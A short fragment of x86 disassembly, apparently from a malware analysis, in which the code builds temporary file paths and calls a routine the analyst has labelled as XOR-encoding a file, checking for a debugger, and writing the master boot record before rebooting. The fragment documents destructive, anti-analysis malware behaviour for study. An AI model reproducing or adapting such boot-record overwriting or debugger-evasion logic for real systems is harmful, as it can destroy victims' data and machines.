 call ds:GetTempPathA
lea eax, [esp+20A0h+var_B08]
push eax
push offset aSS ; "%s\\s"
push eax
call format_string
add esp, 0Ch
lea eax, [esp+20A0h+var_B08]
push eax
lea eax, [esp+20A4h+var_A08]
push offset unk_13FE110
push eax
call format_string ; C:\\Users\\Lexsek\\AppData\\Local\\Temp\\ss
add esp, 0Ch
lea eax, [esp+20A0h+var_A08] ; ss file
lea edx, [esp+20A0h+var_B08] ; s file
mov ecx, esi
push eax ; ss file
call Write_SS_File_Xor42_Of_S_File_And_Being_Debugged_WriteMBR_INTO_REBOOT